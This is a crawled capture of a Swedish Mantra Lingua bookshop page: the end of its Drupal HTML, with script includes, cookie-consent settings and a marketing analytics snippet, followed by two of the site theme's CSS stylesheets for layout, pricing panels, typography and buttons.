<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/jquery/jquery.blockUI.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/commerce.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/jquery/jquery.cookie.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/cart-fragments.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/single-product.min.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/savita-update.js?sg0hl4"></script>
<script type="text/javascript" src="https://se.mantralingua.com/sites/all/themes/savita/js/customjs.js?sg0hl4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"savita","theme_token":"4Zf--Iw-lgd9B8xwXfTv8WaYdVwWMXVyLb45c6YFN3c","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"misc\/form-single-submit.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1,"public:\/\/languages\/sv_gLO5KpMnsMdtvBLZCcxgXmp7HLR49Vqccvv5x-AFYQE.js":1,"sites\/all\/libraries\/bootstrap\/js\/bootstrap.min.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/better_exposed_filters\/better_exposed_filters.js":1,"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"1":1,"sites\/all\/themes\/savita\/js\/jquery\/jquery-migrate.min.js":1,"sites\/all\/themes\/savita\/js\/jquery\/jquery.themepunch.tools.min.js":1,"sites\/all\/themes\/savita\/js\/jquery\/jquery.themepunch.revolution.min.js":1,"sites\/all\/themes\/savita\/js\/jsparams-custom.js":1,"sites\/all\/themes\/savita\/js\/wp-emoji-release.min.js":1,"sites\/all\/themes\/savita\/js\/libs.js":1,"sites\/all\/themes\/savita\/js\/common.js":1,"sites\/all\/themes\/savita\/js\/jquery\/jquery.smoothscroll.js":1,"sites\/all\/themes\/savita\/js\/jquery\/jquery.stellar.min.js":1,"sites\/all\/themes\/savita\/js\/hoverIntent.min.js":1,"sites\/all\/themes\/savita\/js\/utils.min.js":1,"sites\/all\/themes\/savita\/js\/common.min.js":1,"sites\/all\/themes\/savita\/js\/jquery\/jquery.jqzoom-core.js":1,"sites\/all\/themes\/savita\/js\/jquery\/jquery.blockUI.min.js":1,"sites\/all\/themes\/savita\/js\/commerce.min.js":1,"sites\/all\/themes\/savita\/js\/jquery\/jquery.cookie.min.js":1,"sites\/all\/themes\/savita\/js\/cart-fragments.min.js":1,"sites\/all\/themes\/savita\/js\/single-product.min.js":1,"sites\/all\/themes\/savita\/js\/savita-update.js":1,"sites\/all\/themes\/savita\/js\/customjs.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap.min.css":1,"sites\/all\/libraries\/bootstrap\/css\/bootstrap-theme.min.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"public:\/\/honeypot\/honeypot.css":1,"sites\/all\/modules\/commerce\/modules\/product\/theme\/commerce_product.theme.css":1,"http:\/\/fonts.googleapis.com\/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C300%2C600%2C700%7CDroid+Serif%3A400%2C700%2C400italic%2C700italic\u0026#038":1,"public:\/\/ctools\/css\/85760125e0b573c174141d9adf192778.css":1,"sites\/all\/themes\/savita\/css\/crayon.min.css":1,"sites\/all\/themes\/savita\/css\/update.css":1,"sites\/all\/themes\/savita\/css\/commerce-layout.css":1,"sites\/all\/themes\/savita\/css\/commerce-smallscreen.css":1,"sites\/all\/themes\/savita\/css\/commerce.css":1,"sites\/all\/themes\/savita\/css\/style.css":1,"sites\/all\/themes\/savita\/css\/stylesheets\/stylesheet.css":1,"sites\/all\/themes\/savita\/css\/responsive.css":1,"sites\/all\/themes\/savita\/js\/jquery\/jquery.jqzoom.css":1,"sites\/all\/themes\/savita\/css\/background-style\/background.css":1,"sites\/all\/themes\/savita\/css\/savita-update.css":1}},"colorbox":{"opacity":"0.85","current":"{current} av {total}","previous":"\u00ab F\u00f6reg\u00e5ende","next":"N\u00e4sta \u00bb","close":"St\u00e4ng","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/default\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"better_exposed_filters":{"datepicker":false,"slider":false,"settings":[],"autosubmit":false,"views":{"widget_sidebar":{"displays":{"block_widget_latest_news_at_footer":{"filters":[]}}},"savita_section_content":{"displays":{"related_posts_for_single_blog_page":{"filters":[]},"block_related_products":{"filters":[]}}}}},"urlIsAjaxTrusted":{"\/search":true,"\/content\/journey-through-islamic-art":true},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":1,"popup_hide_agreed":1,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-out\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy clicking any link on this page you are giving your consent for us to set cookies.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, give me more info\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-secondary-button\u0022\u003ENo, thanks\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022 \u003EOK, I agree\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-out\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n                    \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, give me more info\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-secondary-button\u0022\u003ENo, thanks\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022 \u003EOK, I agree\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EHide\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EMore info\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-policy","popup_link_new_window":1,"popup_position":null,"fixed_top_position":false,"popup_language":"sv","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":null,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"opt_out","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":1,"withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":true}});
//--><!]]>
</script>
     
	</div>
  <script>
    (function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n;
        w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t),
        m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://semautic.mantralingua.com/mtc.js','mt');

    mt('send', 'pageview');
</script>

<script src="//semautic.mantralingua.com/focus/1.js" type="text/javascript" charset="utf-8" async="async"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://se.mantralingua.com/sites/all/themes/savita/css/style.css?sg0hl4
body_size: 2815
content:
@import url("stylesheets/skeleton.css");
@import url("stylesheets/stylesheet.css");
@import url("stylesheets/flexslider.css");
@import url("stylesheets/prettyPhoto.css");
@import url("stylesheets/carousel.css");


 /*
 .page-node-108 .container .column, .container .columns {
  
    margin-left: 5px;
    margin-right: 5px;
}
   */


tr.component-type-list-price 
{
   display : none;
}

#content-col4-1,#content-col4-2,#content-col4-3,#content-col4-4
{
display : inline;
float :  left;
}


.form-item-product-id
{
    display : inline;
    float :  left;
    margin-top : 0px;
    margin-right : 10px;
 
}


.mpg  #edit-combine , #views-exposed-form-search-custom-sb
{
margin: 0px;
}

.socialadd
{
margin-top : 5px;
}


.mpg input#edit-title
{
width :  100%;
font-size :  20px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
border-radius: 50px;
}


.mpg input#edit-combine
{
width :  100%;
font-size :  20px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
border-radius: 50px;
}




.full_search_container {
    border-bottom: 1px solid #eee;
    border-top: 1px solid #eee;
    background-color: #3C3C3C;
    padding: 26px 0 10px; 
}


 .viewmore 
{
    float: right;
    margin-bottom: 10px;
    font-weight: bold;
}

.viewmore  a
{
  
    color: green;
}



.mainpage
{
    padding-left: 15px;
    padding-right: 15px;
}

.mpg input[type="submit"] {
    float: right;
    position: absolute;
    top: 5px;
    right: 20px;
    padding: 0;
    background: url('../images/button_search.png') center center no-repeat;
    background-size: 30px 30px      ;
    width: 32px;
    height: 25px;
    cursor: pointer;
    border: none;
    z-index: 100;
    box-shadow: none;
}

.col3content
{
padding-top :  50px;
}

.breadcrumb {
color: #777;
    font-size: 11px;
    line-height: 20px;
    background-color: transparent;
    border-radius: 4px;
}

.odd  .counter-digit {
 color : #0267B0;
}

.even .counter-digit  {
 color : #A91F23;
}

.centered_digits .counter{
background:  #fff;
border-radius : 50%;
height : 165px;
width : 165px;
padding-top : 37px;
}


.videoWrapper {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.videoWrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
  padding-bottom :  10px;
}


#productresult{
    border: 1px solid rgb(241, 241, 241);  
    border-radius: 4px;
    padding : 5px;
}

#videoresult{
    border: 1px solid rgb(241, 241, 241);  
    border-radius: 4px;
    padding : 5px;
}


/*Flag Languages */



.flagshow img {
border-radius :  50%;
}

.flagshow
{
display: inline;

padding-left: 4px;
padding-right: 5px;
}

.langdesciption
{

display :  inline;
float :  left;
padding-left : 5px;
padding-right : 5px;
}

.languagesavailable .language
{
font-weight :  bold;
font-size: 18px;
line-height: 26px;
margin-bottom: 1px;
margin-top: 10px;
color :  #1caff6;
}
.languagesavailable  .ldescription
{
 font-weight :  bold;
 color :  #999;
}

.languagesavailable {
    background: #eee;
    padding-top: 10px;
    padding-bottom: 10px;
    border-radius: 12px;  
    padding-left: 10px;
    padding-right: 0px;
    display :  flex;
}

.languagecol{
padding-left: 5px;
padding-right :  5px;
margin-top :  5px;
margin-bottom :  5px;
}

.node-type-product-display .commerce-product-field-commerce-price  
{
 background-color :  #fff;
color: #555 !important;
font-weight: 600 !important;
font-size: 21px !important;
display :  inline ;
float :  left;
} 

.priceformat
{
display :  flex ;
}


.boxnews .button_blue
{
float:right;
}

.boxnews
{
padding-top :  5px;
padding-bottom :  5px;
border-radius :  10px;
border-color: rgb(241, 240, 240);
border-radius : 10px;
border-width : 1px;
border-style : solid;
}

.boxnews img {
	

    // display: flex;
    // align-items: center;
    // flex-wrap: wrap;
    //margin-top: 20px;
    display: block;
    margin-left: auto;
    margin-right: auto;

}

.ebookbanner 
{
    background-color: #006666;
    background-image: url('/sites/all/themes/savita/images/lp_bgimages/HeaderDark.png');
    padding-top: 10px;
padding-bottom: 1px;
}

.ebookbanner a , .ebookbanner a:hover 
{
color: white;
}

.view-books-and-ebooks h3 {
    font-size: 1em;
    font-weight: 600;
    margin: 0 1px !important;
    padding-top: 5px !important;
    padding-bottom: 0 !important;
    font-family: inherit;
    border-top: 1px dotted #f5f5f5;
}

.view-books-and-ebooks .price {
    color: #555 !important;
    font-weight: 600 !important;
    font-size: 16px;
    display: inline-block !important;
    margin: 12px 7px 14px 2px !important;
}

.view-books-and-ebooks input[type="submit"] {
    font-family: inherit;
    font-weight: 600;
    margin-right: 14px;
    padding: 4px 11px;
    border-radius: 3px;
    font-size: 13px;
    background: #8ab43a !important;
        background-image: none;
    background-image: none;
    background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1)) !important;
    color: #fff !important;
    text-shadow: none !important;
    cursor: pointer;
    transition: all 0.2s linear;
}

.container #sidebar.four.columns {
    width: 255px;
    margin-right: 30px;
    padding-top: 35px;
} 
#sidebar {
    background-color: #F0F0F0;
    padding-left: 15px;
}

 .lb-edit-field-parent-language-tid-entityreference-filter, .lb-edit-title
{
 color: #333;
font-family: "NovecentowideLightBold", arial, serif;
font-weight: normal;
font-size: 21px;
text-transform: uppercase;
margin-bottom: 0;
font-size: 26px;
font-weight: normal !important;
}

 /*
tr.component-type-taxtax-on-audio-stickers,   tr.component-type-taxtax-on-books
{
display : none;
}

*/


  p a, p a:visited {
    
    font-weight: bold !important ;
    color: #07bee5 !important ;
}


  
		.panel.price,
		.panel.price>.panel-heading{
			border-radius:0px;
			 -moz-transition: all .3s ease;
			-o-transition:  all .3s ease;
			-webkit-transition:  all .3s ease;
		}
		.panel.price:hover{
			box-shadow: 0px 0px 30px rgba(0,0,0, .2);
		}
		.panel.price:hover>.panel-heading{
			box-shadow: 0px 0px 30px rgba(0,0,0, .2) inset;
		}
		
				
		.panel.price>.panel-heading{
			box-shadow: 0px 5px 0px rgba(50,50,50, .2) inset;
		/* text-shadow:0px 3px 0px rgba(50,50,50, .6); */
		}
			
		.price .list-group-item{
			border-bottom-:1px solid rgba(250,250,250, .5);
      
		}
		
		.panel.price .list-group-item:last-child {
			border-bottom-right-radius: 0px;
			border-bottom-left-radius: 0px;
      
		}
		.panel.price .list-group-item:first-child {
			border-top-right-radius: 0px;
			border-top-left-radius: 0px;
		}
		
		.price .panel-footer {
      
      padding: 10px 1px;
			color: #fff;
			border-bottom:0px;
			background-color:  rgba(0,0,0, .1);
			box-shadow: 0px 3px 0px rgba(0,0,0, .3);
		}
		
    .pricey
    {
    font-size : 22px;
    }
    
		
		.panel.price .btn{
			box-shadow: 0 -1px 0px rgba(50,50,50, .2) inset;
			border:0px;
      background : #8ab43a; 
      color : #fff;
		}
    
   .panel-blue.panel.price .btn {
   background : #5eae4d;
   } 
   
    .panel-grey.panel.price .btn {
      background : #006666;
   } 
   
    .panel-green.panel.price .btn {
  
    background : #389c6b;
   } 
    
    
		
	/* green panel */
	
		
		.price.panel-green>.panel-heading {
			color: #fff;
			background-color: #57AC57;
			border-color: #71DF71;
			border-bottom: 1px solid #71DF71;
		}
		
			
		.price.panel-green>.panel-body {
			color: #fff;
			background-image: url("/sites/default/files/siteassets/CalculatorOther.png");
      background-size:     cover;                      
      background-repeat:   no-repeat;
     background-position: center center;
		
		}
				
		
		.price.panel-green>.panel-body .lead{
    /*	text-shadow: 0px 0px 0px rgba(50,50,50, .3); */
    color : #fff;
		}
		
		.price.panel-green .list-group-item {
	
			background-color: rgba(50,50,50, .01);
			font-weight:600;
			text-shadow: 0px 1px 0px rgba(250,250,250, .75);
		}
		
		/* blue panel */
	
		
		.price.panel-blue>.panel-heading {
			color: #fff;
			background-color: #608BB4;
			border-color: #78AEE1;
			border-bottom: 1px solid #78AEE1;
		}
		
			
		.price.panel-blue>.panel-body {
			color: #fff;
			background-image: url("/sites/default/files/siteassets/CalculatorLeaf.png");
      background-size:     cover;                      
      background-repeat:   no-repeat;
     background-position: center center;
		}
				
		
		.price.panel-blue>.panel-body .lead{
			//	text-shadow: 0px 0px 0px rgba(50,50,50, .3);
      color : #fff;
		}
		
		.price.panel-blue .list-group-item {
			color: #333;
			background-color: rgba(50,50,50, .01);
			font-weight:600;
			text-shadow: 0px 1px 0px rgba(250,250,250, .75);
		}
		
		/* red price */
		
	
		.price.panel-red>.panel-heading {
			color: #fff;
			background-color: #D04E50;
			border-color: #FF6062;
			border-bottom: 1px solid #FF6062;
		}
		
			
		.price.panel-red>.panel-body {
			color: #fff;
			background-image: url("/sites/default/files/siteassets/CalculatorLime.png");
      background-size:     cover;                      
      background-repeat:   no-repeat;
     background-position: center center; 
		}
		
		
		
		
		.price.panel-red>.panel-body .lead{
		//		text-shadow: 0px 0px 0px;
    color : #fff;
		}
		
		.price.panel-red .list-group-item {
			color: #333;
			background-color: rgba(50,50,50, .01);
			font-weight:600;
			text-shadow: 0px 1px 0px rgba(250,250,250, .75);
		}
		
		/* grey price */
		
	
		.price.panel-grey>.panel-heading {
			color: #fff;
			background-color: #6D6D6D;
			border-color: #B7B7B7;
			border-bottom: 1px solid #B7B7B7;
		}
		
			
		.price.panel-grey>.panel-body {
		color: #fff;
			background-image: url("/sites/default/files/siteassets/CalculatorDark.png");
      background-size:     cover;                      
      background-repeat:   no-repeat;
     background-position: center center; 
		}
		

		
		.price.panel-grey>.panel-body .lead{
			color : #fff;
		}
		
		.price.panel-grey .list-group-item {
			color: #333;
			background-color: rgba(50,50,50, .01);
			font-weight:600;
			text-shadow: 0px 1px 0px rgba(250,250,250, .75);
		}
		
		/* white price */
		
	
		.price.panel-white>.panel-heading {
			color: #333;
			background-color: #f9f9f9;
			border-color: #ccc;
			border-bottom: 1px solid #ccc;
			text-shadow: 0px 2px 0px rgba(250,250,250, .7);
		}
		
		.panel.panel-white.price:hover>.panel-heading{
			box-shadow: 0px 0px 30px rgba(0,0,0, .05) inset;
		}
			
		.price.panel-white>.panel-body {
			color: #fff;
			background-color: #dfdfdf;
		}
				
		.price.panel-white>.panel-body .lead{
		//		text-shadow: 0px 0px 0px rgba(250,250,250, .8);
		//		color:#666;
		}
		
		.price:hover.panel-white>.panel-body .lead{
		//		text-shadow: 0px 0px 0px rgba(250,250,250, .9);
			//	color:#333;
		}
		
		.price.panel-white .list-group-item {
			color: #333;
			background-color: rgba(50,50,50, .01);
			font-weight:600;
			text-shadow: 0px 1px 0px rgba(250,250,250, .75);
		}
    
     #kitaboopricing .panel-body {
    padding: 42px;
    min-height: 205px;
}

.pricewithvat{
margin-bottom: 14px;
display :  inline;
font-size: 15px;
color : #878281;
}


                                                             
.plusvat{
font-size : 10px; 
}

--- FILE ---
content_type: text/css
request_url: https://se.mantralingua.com/sites/all/themes/savita/css/stylesheets/stylesheet.css?sg0hl4
body_size: 34390
content:
/* #Reset & Basics (Inspired by E. Meyers)
================================================== */
	html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
		margin: 0;
		padding: 0;
		border: 0;
		font-size: 100%;
		font: inherit;
		vertical-align: baseline; }
	article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
		display: block; }
	body {
		line-height: 1; }
	ol, ul {
	/*	list-style: none; */}
	blockquote, q {
		quotes: none; }
	blockquote:before, blockquote:after,
	q:before, q:after {
		content: '';
		content: none; }
	table {
		border-collapse: collapse;
		border-spacing: 0; }
	dd { margin-left: 2em;}
	table th { font-weight: 600;}
	
	pre { white-space: pre-wrap; }
	
@font-face {
    font-family: 'NovecentowideLightBold';
    src: url('fonts/Novecentowide-DemiBold-webfont.eot');
    src: url('fonts/Novecentowide-DemiBold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/Novecentowide-DemiBold-webfont.woff') format('woff'),
         url('fonts/Novecentowide-DemiBold-webfont.ttf') format('truetype'),
         url('fonts/Novecentowide-DemiBold-webfont.svg#NovecentowideLightBold') format('svg');
    font-weight: normal;
    font-style: normal;
}	
		
		

/* #Basic Styles
================================================== */
	body {
		font: 13px/22px 'Open Sans', arial, sans-serif;
		color: #555;
		-webkit-font-smoothing: antialiased; /* Fix for webkit rendering */
		-webkit-text-size-adjust: 100%;
		background: #f6f6f6 url('../../images/main_bgr.png');
 }

/* #Typography
================================================== */
	h1, h2, h3, h4, h5, h6 {
		color: #333;
		font-family: "NovecentowideLightBold", arial, serif;
		font-weight: normal; 
	}
/*	h2 strong, h3 strong { color: #07bee5; font-weight: normal; } */
  h3 strong { color: #07bee5; font-weight: normal; }
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { font-weight: inherit; }
	h1 { font-size: 34px; line-height: 44px; margin-bottom: 14px;}
	h2 { font-size: 24px; line-height: 32px; margin-bottom: 10px; }
	h3 { font-size: 18px; line-height: 26px; margin-bottom: 8px; margin-top: 20px; }
	h4 { font-size: 16px; line-height: 24px; margin-bottom: 8px; margin-top: 20px; }
	h5 { font-size: 15px; line-height: 21px; margin-bottom: 10px; margin-top: 6px;}
	h6 { font-size: 14px; line-height: 21px; }
	.subheader { color: #777; }
	
	/* Top of page heading */
	.twelve.columns > h3:first-child, .twelve.columns > h4:first-child, .twelve.columns > h5:first-child {
		margin-top: 0;
	} 

	p { margin: 0 0 12px 0; }
	p img { margin: 0; }
	p.lead { font-size: 21px; line-height: 27px; color: #777;  }

	em { font-style: italic; }
	strong { font-weight: 600; }
	small { font-size: 80%; }

/*	Blockquotes  */
	blockquote, blockquote p { font-size: 16px; line-height: 26px; color: #777; font-style: italic; }
	blockquote { margin: 0 0 20px; padding: 9px 20px 0 19px; border-left: 4px solid #07bee5; }
	blockquote cite { display: block; font-size: 12px; margin-top: 12px; color: #999; }
	blockquote cite:before { content: "\2014 \0020"; }
	blockquote cite a, blockquote cite a:visited, blockquote cite a:visited { color: #555; }

	hr { border: solid #ddd; border-width: 1px 0 0; clear: both; margin: 10px 0 30px; height: 0; }


/* #Links
================================================== */
	a, a:visited { color: #444; outline: 0; text-decoration: none;
		
		-webkit-transition: color 0.2s linear;
		-moz-transition: color 0.2s linear;
		-ms-transition: color 0.2s linear;
		-o-transition: color 0.2s linear;
		transition: color 0.2s linear;			
	}
	a:hover, a:focus { color: #07bee5; }
	a.colored, a:visited.colored { color: #07bee5; }
	a:hover.colored, a:focus.colored { color: #444; }
	p a, p a:visited { line-height: inherit; }


/* #Lists
================================================== */
	ul, ol { margin-bottom: 20px; }
	ul { /* list-style: none outside;*/ list-style-position: inside; }
	ol { list-style: decimal; }
	ol, ul.square, ul.circle, ul.disc { margin-left: 30px; }
	ul.square { list-style: square outside; }
	ul.circle { list-style: circle outside; }
	ul.disc { list-style: disc outside; }
	ul ul, ul ol,
	ol ol, ol ul { margin: 8px 0 5px 30px; }
	ul ul li, ul ol li,
	ol ol li, ol ul li { margin-bottom: 6px; }
	li { line-height: 1.5em; margin-bottom: 6px; }
	ul.large li { line-height: 21px; }
	li p { line-height: 21px; }

/* #Images
================================================== */

    img		{ max-width: 100%; height: auto; border-radius: 3px; }
	
	img.scale-with-grid {
		max-width: 100%;
		height: auto; }
	.frame-scale-with-grid {
		max-width: 100%; }

	#map_canvas { width:100%; height: 400px; }
	#map_canvas img{ max-width: none;}


/* #Forms
================================================== */

	form {
		margin-bottom: 20px; }
	fieldset {
		margin-bottom: 20px; }
	input[type="text"],
	input[type="password"],
	input[type="email"],
	textarea,
	select {
		border: 1px solid #ddd;
		padding: 6px 4px;
		outline: none;
		-moz-border-radius: 2px;
		-webkit-border-radius: 2px;
		border-radius: 2px;
		font: 13px Arial, sans-serif;
		color: #777;
		margin: 0;
		width: 210px;
		max-width: 100%;
		display: block;
		margin-bottom: 20px;
		background: #fff;
		
		-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.05);
		-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.05);
		box-shadow: inset 0px 1px 2px rgba(0,0,0,0.05);
}

	input[type="text"]:focus,
	input[type="password"]:focus,
	input[type="email"]:focus,
	textarea:focus {
		border: 1px solid #c5c5c5;
 		color: #444;}
	textarea {
		min-height: 60px; }
	label,
	legend {
		display: block;
		font-weight: bold;
		font-size: 13px;  }
	input[type="checkbox"] {
		display: inline; }
	label span,
	legend span {
		font-weight: normal;
		font-size: 13px;
		color: #444; }

/* #Misc
================================================== */
	.remove-bottom { margin-bottom: 0 !important; }
	.half-bottom { margin-bottom: 10px !important; }
	.add-bottom { margin-bottom: 20px !important; }
	


/* #Buttons
================================================== */

.button, a.button,
	button,
	input[type="submit"],
	input[type="reset"],
	input[type="button"] {
	
		font-family: NovecentowideLightBold;
		border-style: solid;

		border-width: 0;
		-moz-border-radius: 30px;
		-webkit-border-radius: 30px;
		border-radius: 30px;
		
		background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
		background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
		background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
		background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
		background-image: linear-gradient(top, rgba(255, 255, 255, 0.08), rgba(0, 0, 0, 0.1));
		background-repeat: repeat-x;
		color: white;
		text-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
		background-color: #444;
		text-decoration: none;
		font-size: 17px;
		line-height: 17px;
		font-weight: 400;

		display: inline-block;
		cursor: pointer;
		padding: 12px 28px;
		
		-webkit-transition: all 0.2s linear;
		-moz-transition: all 0.2s linear;
		-ms-transition: all 0.2s linear;
		-o-transition: all 0.2s linear;
		transition: all 0.2s linear;
}



.button:hover, a:hover.button,
	button:hover,
	input[type="submit"]:hover,
	input[type="reset"]:hover,
	input[type="button"]:hover {

		background-color: #07bee5;
	  
	  }

.button:active,
	button:active,
	input[type="submit"]:active,
	input[type="reset"]:active,
	input[type="button"]:active {
		
		background-color: #444;
		
		}

	.button.full-width,
	button.full-width,
	input[type="submit"].full-width,
	input[type="reset"].full-width,
	input[type="button"].full-width {
		width: 100%;
		padding-left: 0 !important;
		padding-right: 0 !important;
		text-align: center; }

	/* Fix for odd Mozilla border & padding issues */
	button::-moz-focus-inner,
	input::-moz-focus-inner {
    border: 0;
    padding: 0;
	}
